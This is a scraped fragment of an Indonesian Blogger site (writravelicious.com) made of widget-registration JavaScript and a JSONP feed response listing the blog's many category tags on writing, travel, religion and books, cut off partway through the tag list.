'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKloMA6kiVrkJhaugz_ew7cJFgDZX8J97ElXI2HjzHRg7dx0m2r91N4CCUIoUEwNVCRIfvt8uQxQw5n43M-peYqH7rGNPVaG_ahnbgYgIgAz_jXOkaNmWFf3xbCjsRKkJO7vG0S0rFg58h/s320/10151417_10205533956883844_8288705279136564383_n.jpg', 'url': 'https://www.writravelicious.com/2010/03/bicara-tentang-pasif-income.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5917241806267940716}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch3', 'sidebar1', document.getElementById('BlogSearch3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '469249453476435941', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY58u5t98SC1rQ2gL011Et8eQpkjqA:1768661586317', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'sidebar1', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'tabside1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'tabside2', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.writravelicious.com/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML119', 'ads-home-bot', document.getElementById('HTML119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'Footer Widget (c)', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'Footer Widget (c)', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.writravelicious.com/feeds/posts/default/-/style?alt=json-in-script&max-results=3&callback=jQuery1110043086116451226464_1768661586751&_=1768661586752
body_size: 15343
content:
// API callback
jQuery1110043086116451226464_1768661586751({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-469249453476435941"},"updated":{"$t":"2026-01-11T22:53:15.872+07:00"},"category":[{"term":"novel"},{"term":"dian nafi"},{"term":"buku"},{"term":"lomba"},{"term":"review"},{"term":"inspirasi"},{"term":"resensi"},{"term":"tips"},{"term":"hikmah"},{"term":"sharing kepenulisan"},{"term":"cinta"},{"term":"cerpen"},{"term":"travel"},{"term":"sharing"},{"term":"kontemplasi"},{"term":"Writravelicious"},{"term":"travelling"},{"term":"Semarang"},{"term":"even"},{"term":"lomba menulis"},{"term":"kuliner"},{"term":"event"},{"term":"tips menulis"},{"term":"pesantren"},{"term":"proses kreatif penulisan"},{"term":"kepenulisan"},{"term":"advertorial"},{"term":"proseskreatif"},{"term":"puisi"},{"term":"demak"},{"term":"komunitas"},{"term":"arsitektur"},{"term":"media"},{"term":"giveaway"},{"term":"kuis"},{"term":"enterpreneurship"},{"term":"kematian"},{"term":"antologi"},{"term":"surat cinta"},{"term":"wisata"},{"term":"menulis"},{"term":"sukses"},{"term":"inspiratif"},{"term":"blog"},{"term":"cerita"},{"term":"traveling"},{"term":"kumpulan cerpenku"},{"term":"agama"},{"term":"memoar"},{"term":"parenting"},{"term":"soul travel"},{"term":"workshop"},{"term":"writraveler"},{"term":"festival"},{"term":"kota"},{"term":"pernikahan"},{"term":"abroad"},{"term":"film"},{"term":"gus"},{"term":"kreatif"},{"term":"penulis"},{"term":"people development"},{"term":"perjalanan"},{"term":"gramedia"},{"term":"hasfa"},{"term":"kelas"},{"term":"pemenang"},{"term":"personal growth"},{"term":"bisnis"},{"term":"matahari"},{"term":"Hotel"},{"term":"grasindo"},{"term":"non fiksi"},{"term":"gratis"},{"term":"launching"},{"term":"love"},{"term":"mayasmara"},{"term":"fiksi"},{"term":"motivasi"},{"term":"promo"},{"term":"tiga serangkai"},{"term":"writing"},{"term":"hijabers"},{"term":"jalan-jalan"},{"term":"penulisan"},{"term":"sastra"},{"term":"surga"},{"term":"baru"},{"term":"behind the scene"},{"term":"doa"},{"term":"fashion"},{"term":"indonesia"},{"term":"writravellicious"},{"term":"destinasi"},{"term":"perempuan"},{"term":"writer"},{"term":"Islam"},{"term":"Pameran"},{"term":"Ramadhan"},{"term":"budaya"},{"term":"jakarta"},{"term":"pelatihan"},{"term":"pendidikan"},{"term":"NU"},{"term":"blogger"},{"term":"dewi lestari"},{"term":"mata hati"},{"term":"surat"},{"term":"uwrf"},{"term":"writerpreneurship"},{"term":"Matahari Mata Hati"},{"term":"catatan"},{"term":"hadiah"},{"term":"itinerary"},{"term":"resto"},{"term":"trik"},{"term":"ubud"},{"term":"enterpreneur"},{"term":"food"},{"term":"haji"},{"term":"hasfa publishing"},{"term":"international"},{"term":"ramadan"},{"term":"relijius"},{"term":"spiritualisme"},{"term":"tokoh"},{"term":"wali"},{"term":"Anak"},{"term":"biografi"},{"term":"digital"},{"term":"divapress"},{"term":"mesir Suatu Waktu"},{"term":"mizan"},{"term":"musik"},{"term":"nh dini"},{"term":"penerbit"},{"term":"remaja"},{"term":"rumah"},{"term":"sejarah"},{"term":"seminar"},{"term":"series of mayasmara"},{"term":"syukur"},{"term":"talkshow"},{"term":"#ngemilbaca"},{"term":"SOCIOTEENPRENEUR"},{"term":"blogging"},{"term":"cemburu"},{"term":"diskusi"},{"term":"go"},{"term":"kampus"},{"term":"kesehatan"},{"term":"sarvatraesa"},{"term":"DNBooks"},{"term":"DNEvents"},{"term":"eropa"},{"term":"gaya"},{"term":"hybridwriterpreneur"},{"term":"jurnal"},{"term":"kisah"},{"term":"kopdar"},{"term":"kostum"},{"term":"kyai"},{"term":"liburan"},{"term":"masjid"},{"term":"mengejar"},{"term":"mulia"},{"term":"nulis"},{"term":"pengusaha"},{"term":"rizal armada"},{"term":"roadshow"},{"term":"sociopreneur"},{"term":"sosial"},{"term":"story"},{"term":"travelwriter"},{"term":"bidadari"},{"term":"generasi"},{"term":"harapan"},{"term":"hasfriends"},{"term":"hati"},{"term":"jalan jalan"},{"term":"koran"},{"term":"lebaran"},{"term":"makanan"},{"term":"mukti"},{"term":"nusantara"},{"term":"pengumuman"},{"term":"psikologi"},{"term":"quote"},{"term":"radio"},{"term":"reader"},{"term":"resep"},{"term":"sakit"},{"term":"santri"},{"term":"tasawuf"},{"term":"Islamic"},{"term":"Lifestyle"},{"term":"arsitek"},{"term":"bali"},{"term":"bentang"},{"term":"diary"},{"term":"ebook"},{"term":"gadget"},{"term":"ibadah"},{"term":"ibu"},{"term":"kontes"},{"term":"lelaki"},{"term":"literasi"},{"term":"movie"},{"term":"murah"},{"term":"museum"},{"term":"rumah tangga"},{"term":"sehat"},{"term":"sekolah"},{"term":"young adult"},{"term":"Mata"},{"term":"bulan"},{"term":"cara"},{"term":"dee"},{"term":"education"},{"term":"flash fiction"},{"term":"flp"},{"term":"gila"},{"term":"guru"},{"term":"harian"},{"term":"hidup"},{"term":"indiva"},{"term":"kids"},{"term":"kreasi"},{"term":"kursus"},{"term":"leadership"},{"term":"life"},{"term":"liputan"},{"term":"malaysia"},{"term":"mimpi"},{"term":"mobil"},{"term":"nobel"},{"term":"novela"},{"term":"novelis"},{"term":"online"},{"term":"pameran buku"},{"term":"pelatihan menulis"},{"term":"perayaan"},{"term":"proses"},{"term":"religi"},{"term":"rindu"},{"term":"tahun"},{"term":"tangga bahagia"},{"term":"to"},{"term":"uang"},{"term":"uneg-uneg"},{"term":"upcoming"},{"term":"writerpreneur"},{"term":"3 Musketeers Go To UWRF"},{"term":"Ahmad Tohari"},{"term":"Book"},{"term":"GA"},{"term":"Hybrid"},{"term":"Kiat"},{"term":"Muslimah"},{"term":"Research"},{"term":"author"},{"term":"bandungan"},{"term":"bedah buku"},{"term":"belanda"},{"term":"buku agama"},{"term":"desain"},{"term":"dunia"},{"term":"endorsment"},{"term":"fatayat"},{"term":"game"},{"term":"hasfa camp"},{"term":"hasfa class"},{"term":"heritage"},{"term":"hukum"},{"term":"industri"},{"term":"internasional"},{"term":"islam nusantara"},{"term":"jalan"},{"term":"jilbab"},{"term":"jiwa"},{"term":"jogja"},{"term":"kafe"},{"term":"kekasih"},{"term":"kumcer"},{"term":"learning"},{"term":"makan"},{"term":"maulid"},{"term":"menu"},{"term":"mesir"},{"term":"nahdlatul ulama"},{"term":"new"},{"term":"pacaran"},{"term":"pembaca"},{"term":"pemuda"},{"term":"petualangan"},{"term":"profil"},{"term":"pulang"},{"term":"rencana"},{"term":"reset"},{"term":"sayembara"},{"term":"selingkuh"},{"term":"seni"},{"term":"spiritual"},{"term":"style"},{"term":"testimoni"},{"term":"toleransi"},{"term":"tren"},{"term":"true story"},{"term":"twitter"},{"term":"ultah"},{"term":"wawancara"},{"term":"writravelling"},{"term":"yatim"},{"term":"3 musketeers"},{"term":"Batam"},{"term":"Bekasi"},{"term":"Bidadari Surga Pun Cemburu"},{"term":"Conference"},{"term":"Corona"},{"term":"Gajah Mada FM"},{"term":"How To Reset Your Life"},{"term":"Legendaris"},{"term":"Muhammad"},{"term":"Pelajaran"},{"term":"Piknik"},{"term":"Place"},{"term":"Taufik Ismail"},{"term":"Women"},{"term":"advertisement"},{"term":"belia"},{"term":"children"},{"term":"coaching"},{"term":"dkj"},{"term":"emak"},{"term":"esai"},{"term":"fantasi"},{"term":"favorit"},{"term":"fiksi mini"},{"term":"foto"},{"term":"gambar"},{"term":"gerakan"},{"term":"gula pasir"},{"term":"gus dur"},{"term":"hari"},{"term":"hijab"},{"term":"imajinasi"},{"term":"info"},{"term":"instagram"},{"term":"istimewa"},{"term":"jateng"},{"term":"jawa"},{"term":"jerman"},{"term":"kabupaten"},{"term":"kaki langit kencana"},{"term":"kampus fiksi"},{"term":"kangen"},{"term":"karakter"},{"term":"karir"},{"term":"kartini"},{"term":"kasih"},{"term":"kaya"},{"term":"kehidupan"},{"term":"keluarga"},{"term":"kenangan"},{"term":"kerja"},{"term":"komik"},{"term":"kompas"},{"term":"kopi"},{"term":"kudus"},{"term":"kue"},{"term":"letto"},{"term":"leutika prio"},{"term":"maestro"},{"term":"mantra"},{"term":"masa"},{"term":"masakan"},{"term":"mayana"},{"term":"mekkah"},{"term":"memoir"},{"term":"mental"},{"term":"minion"},{"term":"motor"},{"term":"nasional"},{"term":"organisasi"},{"term":"pahlawan"},{"term":"palembang"},{"term":"paper"},{"term":"pariwisata"},{"term":"pejalan"},{"term":"pelantikan"},{"term":"pengembangan diri"},{"term":"perjuangan"},{"term":"pesawat"},{"term":"produk"},{"term":"proyek"},{"term":"romance"},{"term":"sastrawan"},{"term":"sholat"},{"term":"singapura"},{"term":"solo"},{"term":"staycation"},{"term":"suara"},{"term":"teaser"},{"term":"teknologi"},{"term":"trip"},{"term":"ulama"},{"term":"umroh"},{"term":"universitas"},{"term":"video"},{"term":"wanita"},{"term":"xl"},{"term":"ziarah"},{"term":"2015"},{"term":"Anak-Anak"},{"term":"Arafah"},{"term":"Architecture"},{"term":"Bareng"},{"term":"Bedah"},{"term":"Bersama"},{"term":"Candi"},{"term":"DKD"},{"term":"Depok"},{"term":"Emas"},{"term":"Fair"},{"term":"Goodreads"},{"term":"Gratitude"},{"term":"Kawasan"},{"term":"Kebaikan"},{"term":"Kota Wali"},{"term":"LGBT"},{"term":"Leiden"},{"term":"Medan"},{"term":"Muharram"},{"term":"Puasa"},{"term":"Roadmap"},{"term":"Singapore"},{"term":"Sneak Peeks"},{"term":"Socioteenpreneurship"},{"term":"Tour"},{"term":"Tourism"},{"term":"Undip"},{"term":"Visa"},{"term":"alquran"},{"term":"aplikasi"},{"term":"art"},{"term":"artikel"},{"term":"band"},{"term":"bayi"},{"term":"belajar"},{"term":"belanja"},{"term":"berpikir"},{"term":"bidadari surga"},{"term":"branding"},{"term":"bule"},{"term":"colour"},{"term":"copy paste"},{"term":"craft"},{"term":"day"},{"term":"dosa"},{"term":"ekonomi"},{"term":"essay"},{"term":"galau"},{"term":"gamis"},{"term":"gender"},{"term":"goes"},{"term":"google play"},{"term":"happy"},{"term":"harlah"},{"term":"heboh"},{"term":"how to"},{"term":"hujan"},{"term":"ide"},{"term":"ilustrasi"},{"term":"iman"},{"term":"interior"},{"term":"ironi"},{"term":"islami"},{"term":"jatuh cinta"},{"term":"jejak"},{"term":"jelajah"},{"term":"kbih"},{"term":"kebahagiaan"},{"term":"kebaruan"},{"term":"kegilaan"},{"term":"kelas inspirasi"},{"term":"kerajaan"},{"term":"kesenian"},{"term":"kompetisi"},{"term":"lagu"},{"term":"lasem"},{"term":"lesson"},{"term":"life style"},{"term":"lokalitas"},{"term":"lucu"},{"term":"lunch"},{"term":"malam"},{"term":"manasik"},{"term":"manfaat"},{"term":"mantan"},{"term":"marketing"},{"term":"meet up"},{"term":"menang"},{"term":"mentor"},{"term":"mentoring"},{"term":"metode"},{"term":"momen"},{"term":"move on"},{"term":"muda"},{"term":"mudah"},{"term":"muktamar"},{"term":"musibah"},{"term":"muslim"},{"term":"narkoba"},{"term":"obat"},{"term":"omnibook"},{"term":"onlinepreneurship"},{"term":"paris"},{"term":"pembelajaran"},{"term":"pembimbing"},{"term":"pemenang favorit"},{"term":"pemikiran"},{"term":"pencapaian"},{"term":"pengajar"},{"term":"pengalaman"},{"term":"pengembangan  diri"},{"term":"penyakit"},{"term":"perselingkuhan"},{"term":"pertama"},{"term":"pesta"},{"term":"produktif"},{"term":"radar"},{"term":"refleksi"},{"term":"rejeki"},{"term":"relationship"},{"term":"relawan"},{"term":"renungan"},{"term":"reuni"},{"term":"reviewer"},{"term":"revisi"},{"term":"reza rahardian"},{"term":"rilis"},{"term":"sahabat"},{"term":"seleksi"},{"term":"selfhelp"},{"term":"selfie"},{"term":"sembunyi"},{"term":"sertisikasi"},{"term":"silaturahim"},{"term":"social"},{"term":"social enterpreneurship"},{"term":"spot"},{"term":"storycake for Ramadlan"},{"term":"study"},{"term":"surabaya"},{"term":"sustainable"},{"term":"teenlit"},{"term":"teman"},{"term":"tere liye"},{"term":"tiket"},{"term":"titik balik"},{"term":"togamas"},{"term":"tradisi"},{"term":"training"},{"term":"travel writing"},{"term":"traveloka"},{"term":"tutor"},{"term":"tv"},{"term":"udemy"},{"term":"visit"},{"term":"waktu"},{"term":"walisongo"},{"term":"warna"},{"term":"webinar"},{"term":"wirid"},{"term":"woman"},{"term":"#DNBooks"},{"term":"2018"},{"term":"Aksesoris"},{"term":"Aksi"},{"term":"Amazing"},{"term":"Banyuwangi"},{"term":"Batas"},{"term":"Beautiful"},{"term":"Berkesan"},{"term":"Bina"},{"term":"Bogor"},{"term":"Built Environment"},{"term":"Cafe"},{"term":"Cilesoa"},{"term":"DN"},{"term":"DN Style"},{"term":"Dewan Kesenian Daerah"},{"term":"Ekspedisi"},{"term":"Frankfurt Book Fair"},{"term":"Gedung"},{"term":"Geliat"},{"term":"Hasfa Style"},{"term":"Herborist"},{"term":"Hibah"},{"term":"Identitas"},{"term":"Internet"},{"term":"Investasi"},{"term":"Jadi"},{"term":"Joy"},{"term":"Juri"},{"term":"Kebudayaan"},{"term":"Konsultasi"},{"term":"Kota Lama"},{"term":"Kuliah"},{"term":"Kuning"},{"term":"LMCR"},{"term":"Leila S Chudori"},{"term":"Lintas"},{"term":"Logam"},{"term":"MIWF"},{"term":"Mahasiswa"},{"term":"Menikmati"},{"term":"Menjadi"},{"term":"Muktamar NU 33"},{"term":"Ngemilbaca"},{"term":"Nyaman"},{"term":"OLEH-OLEH"},{"term":"Omah"},{"term":"Peace"},{"term":"Penelitian"},{"term":"Peran"},{"term":"Photo"},{"term":"Praja"},{"term":"Red"},{"term":"Runtuh"},{"term":"Saat"},{"term":"Seno Gumira"},{"term":"Series"},{"term":"Sonora FM"},{"term":"TMII"},{"term":"Tahtiman"},{"term":"Tubuh"},{"term":"Turki"},{"term":"advertising"},{"term":"airport"},{"term":"akademi"},{"term":"akademis"},{"term":"akber"},{"term":"akhir"},{"term":"akomodasi"},{"term":"amal"},{"term":"amantis"},{"term":"arya duta"},{"term":"award"},{"term":"baca"},{"term":"backpacker"},{"term":"badan"},{"term":"band armada"},{"term":"bangsa"},{"term":"beasiswa"},{"term":"beauty"},{"term":"becak"},{"term":"being"},{"term":"belgia"},{"term":"berbagi"},{"term":"bercerita"},{"term":"biaya"},{"term":"blog review"},{"term":"bonus"},{"term":"brainstorming"},{"term":"broken"},{"term":"broken heart"},{"term":"budget"},{"term":"calon"},{"term":"camp"},{"term":"candu"},{"term":"cantik"},{"term":"cemas"},{"term":"challenge"},{"term":"cinta pertama"},{"term":"cirebon"},{"term":"city"},{"term":"claudia kaunang"},{"term":"course"},{"term":"cover"},{"term":"covid-19"},{"term":"coworking space"},{"term":"curhat"},{"term":"daily"},{"term":"dendam"},{"term":"dewan"},{"term":"dewasa muda"},{"term":"diet"},{"term":"dinamika"},{"term":"diri"},{"term":"diskon"},{"term":"diva"},{"term":"dokter"},{"term":"duda"},{"term":"duit"},{"term":"dzikir"},{"term":"ekonomi kreatif"},{"term":"eksistensialis"},{"term":"ekstrimis"},{"term":"elektrik"},{"term":"elex media"},{"term":"embun"},{"term":"end year"},{"term":"endorser"},{"term":"energi"},{"term":"exchange"},{"term":"experience"},{"term":"expo"},{"term":"faber castell"},{"term":"fashion baju"},{"term":"fashionista"},{"term":"filosofi"},{"term":"filsafat"},{"term":"fira basuki"},{"term":"future"},{"term":"gadis"},{"term":"gambir"},{"term":"garin nugroho"},{"term":"gay"},{"term":"gelisah"},{"term":"gerhana"},{"term":"gina s noer"},{"term":"gita wirjawan"},{"term":"give"},{"term":"global"},{"term":"gol a gong"},{"term":"graphic"},{"term":"group"},{"term":"grup"},{"term":"gus mus"},{"term":"habibie"},{"term":"haiku"},{"term":"halal bihalal"},{"term":"hangout"},{"term":"haul"},{"term":"healing"},{"term":"heart"},{"term":"helvy tiana rosa"},{"term":"hemat"},{"term":"hercules"},{"term":"hero"},{"term":"hiburan"},{"term":"hijaber"},{"term":"hits"},{"term":"holiday"},{"term":"house"},{"term":"hubungan"},{"term":"hunian"},{"term":"hutang"},{"term":"hybridwriter"},{"term":"ika natassa"},{"term":"imlek"},{"term":"impian"},{"term":"indie"},{"term":"inovasi"},{"term":"insiden"},{"term":"janda"},{"term":"java"},{"term":"jawa pos"},{"term":"jepang"},{"term":"jepara"},{"term":"jilbaber"},{"term":"jodoh"},{"term":"jokowi"},{"term":"journey"},{"term":"joy series"},{"term":"jual"},{"term":"kado"},{"term":"kali"},{"term":"kalijaga"},{"term":"kapitalisme"},{"term":"karya"},{"term":"kasih tak sampai"},{"term":"kata"},{"term":"keajaiban"},{"term":"keju"},{"term":"kekerasan"},{"term":"kembali"},{"term":"kendaraan"},{"term":"kesempatan"},{"term":"ketapang"},{"term":"khataman"},{"term":"kick andy"},{"term":"kisah inspiratif"},{"term":"kita"},{"term":"klise"},{"term":"kode"},{"term":"komunikasi"},{"term":"konferensi"},{"term":"kontributor"},{"term":"korupsi"},{"term":"kritik"},{"term":"ksan"},{"term":"kuala lumpur"},{"term":"kunjungan"},{"term":"lahir"},{"term":"lailatul qodar"},{"term":"lajang"},{"term":"lembaga"},{"term":"lesbian"},{"term":"lima"},{"term":"logo"},{"term":"lokal"},{"term":"luka"},{"term":"majalah"},{"term":"makasar"},{"term":"makkah"},{"term":"makna"},{"term":"mall"},{"term":"manajemen"},{"term":"mandiri"},{"term":"manusia"},{"term":"marriage"},{"term":"masa depan"},{"term":"masyarakat"},{"term":"maya"},{"term":"meeting"},{"term":"menunggu"},{"term":"merah"},{"term":"metropolis"},{"term":"minuman"},{"term":"mom"},{"term":"monetize"},{"term":"money"},{"term":"muhasabah"},{"term":"muslimat"},{"term":"nafsu"},{"term":"nahdhotul ulama"},{"term":"narsis"},{"term":"nasihat"},{"term":"negeri"},{"term":"nestcology"},{"term":"netherland"},{"term":"netherlands"},{"term":"new year"},{"term":"ngemil"},{"term":"ngesrep"},{"term":"nikah"},{"term":"nikmat"},{"term":"nishfu syaban"},{"term":"nonfiksi"},{"term":"note"},{"term":"noura books"},{"term":"novelet"},{"term":"novotel"},{"term":"nyai"},{"term":"ootd"},{"term":"option"},{"term":"pacar"},{"term":"paket"},{"term":"pandanaran"},{"term":"pantai"},{"term":"pasar"},{"term":"pasukan"},{"term":"patah hati"},{"term":"paud"},{"term":"pecinta"},{"term":"pekalongan"},{"term":"pelajar"},{"term":"pelangi"},{"term":"peluang"},{"term":"pendek"},{"term":"pendopo"},{"term":"penerbitan"},{"term":"penginapan"},{"term":"perenungan"},{"term":"peringatan"},{"term":"perpustakaan"},{"term":"persahabatan"},{"term":"perspektif"},{"term":"pertemuan"},{"term":"pertolongan"},{"term":"pierre coffin padang"},{"term":"plot"},{"term":"pojok"},{"term":"politik"},{"term":"pos"},{"term":"prenada"},{"term":"presentasi"},{"term":"presiden"},{"term":"program"},{"term":"public policy"},{"term":"public speaking"},{"term":"publik"},{"term":"publikasi"},{"term":"putih"},{"term":"rahasia"},{"term":"rajab"},{"term":"ramadlan"},{"term":"rapat"},{"term":"rasul"},{"term":"raya"},{"term":"rekreasi"},{"term":"resolusi"},{"term":"resort"},{"term":"restoran"},{"term":"ringan"},{"term":"riset"},{"term":"rizal"},{"term":"roman"},{"term":"romantis"},{"term":"rupiah"},{"term":"sabotase"},{"term":"sale"},{"term":"samsung"},{"term":"sapardi djoko damono"},{"term":"saudara"},{"term":"scholarship"},{"term":"science fiction"},{"term":"sedekah"},{"term":"seks"},{"term":"seleb"},{"term":"self help"},{"term":"seri"},{"term":"seru"},{"term":"sholihah"},{"term":"sketch"},{"term":"smart"},{"term":"spirit"},{"term":"spiritualitas"},{"term":"stadion"},{"term":"stay at home"},{"term":"story telling"},{"term":"storycake"},{"term":"strategi"},{"term":"studi"},{"term":"sua"},{"term":"suami"},{"term":"sufi"},{"term":"supernova"},{"term":"swiss"},{"term":"tabloid"},{"term":"takdir"},{"term":"takut"},{"term":"tantangan"},{"term":"tari"},{"term":"taubat"},{"term":"teen"},{"term":"tembalang"},{"term":"terang"},{"term":"terapi"},{"term":"terjemahan"},{"term":"tertawa"},{"term":"three"},{"term":"threez"},{"term":"tim"},{"term":"timur"},{"term":"tjokro"},{"term":"toko"},{"term":"toko buku"},{"term":"topi"},{"term":"tradisional"},{"term":"trans"},{"term":"trauma"},{"term":"travellig"},{"term":"tribun"},{"term":"tua"},{"term":"tuhan"},{"term":"tujuan"},{"term":"tulisan"},{"term":"tulus"},{"term":"uin"},{"term":"urban"},{"term":"valentine"},{"term":"vlog"},{"term":"vlogger"},{"term":"vokalis"},{"term":"weekend"},{"term":"wirausaha"},{"term":"wisuda"},{"term":"writer block"},{"term":"#DNChallenge"},{"term":"#LoveYourselfGrowYourself #CintaDiri #PerjalananBatin #HidupOtentik #DianNafiStories"},{"term":"1 juta"},{"term":"2016"},{"term":"2017"},{"term":"2023"},{"term":"2025"},{"term":"3 Musketeers Go  To UWRF"},{"term":"365series"},{"term":"3D"},{"term":"3N2D"},{"term":"5 plus1"},{"term":"80 tahun"},{"term":"91"},{"term":"AS laksana"},{"term":"Adat"},{"term":"After Covid-19"},{"term":"Agatha Christie"},{"term":"Agrowisata"},{"term":"Agung"},{"term":"Agustinus Wibowo"},{"term":"Akhir Sanah"},{"term":"Ala"},{"term":"Albert 